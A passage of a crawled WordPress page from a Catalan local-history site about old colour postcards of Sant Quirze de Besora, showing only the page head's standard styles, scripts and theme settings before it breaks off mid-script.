

--- FILE ---
content_type: text/html
request_url: https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/
body_size: 19210
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ca" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#6297e8"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>POSTALS ANTIGUES: Sant Quirze de Besora, col·lecció en color Editorial Fotografica &#8211; La Vall del Ges i el Bisaura</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; Canal d&#039;informació" href="https://www.vallgesbisaura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; Canal dels comentaris" href="https://www.vallgesbisaura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; POSTALS ANTIGUES: Sant Quirze de Besora, col·lecció en color Editorial Fotografica Canal dels comentaris" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vallgesbisaura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6c228163e0d0836b6b82526e3ecaa602"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vallgesbisaura.com/wp-includes/css/dist/block-library/style.min.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #6297e8;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ioi-font-awesome-css-css' href='https://www.vallgesbisaura.com/wp-content/plugins/image-over-image-vc-extension/css/font-awesome.min.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='ioi-styles-css-css' href='https://www.vallgesbisaura.com/wp-content/plugins/image-over-image-vc-extension/css/ioi.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='lbwps-styles-css' href='https://www.vallgesbisaura.com/wp-content/plugins/lightbox-photoswipe/assets/ps4/styles/classic.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.vallgesbisaura.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.vallgesbisaura.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/css-vars.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/custom.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/media.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/mega-menu.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/style.css?ver=6.6.3.1546615022' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script src="https://www.vallgesbisaura.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vallgesbisaura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.vallgesbisaura.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"31597","ajaxurl":"https:\/\/www.vallgesbisaura.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.vallgesbisaura.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"0c27945820","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>","url":"https:\/\/www.vallgesbisaura.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.1" id="dt-above-fold-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/www.vallgesbisaura.com\/wp-admin\/admin-ajax.php","security":"ebedd4ad53","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.vallgesbisaura.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.vallgesbisaura.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.vallgesbisaura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vallgesbisaura.com/wp-json/wp/v2/posts/31597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vallgesbisaura.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vallgesbisaura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fel-raco-del-colleccionisme%2Fpostals-antigues%2Fpostals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vallgesbisaura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fel-raco-del-colleccionisme%2Fpostals-antigues%2Fpostals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.vallgesbisaura.com/xmlrpc.php">
<meta property="og:site_name" content="La Vall del Ges i el Bisaura" />
<meta property="og:title" content="POSTALS ANTIGUES: Sant Quirze de Besora, col·lecció en color Editorial Fotografica" />
<meta property="og:image" content="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/04-Els-quatre-cantons.jpg" />
<meta property="og:url" content="https://www.vallgesbisaura.com/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
